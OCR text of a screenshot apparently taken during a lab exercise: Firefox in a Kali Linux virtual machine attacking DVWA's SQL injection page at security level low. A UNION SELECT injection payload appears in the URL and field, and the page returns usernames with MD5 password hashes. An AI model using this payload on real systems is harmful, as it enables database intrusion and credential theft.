 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Firefox ESR Sep 1 09:34
Damn Vulnerable Web Ap
192.168.1.11/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source View Help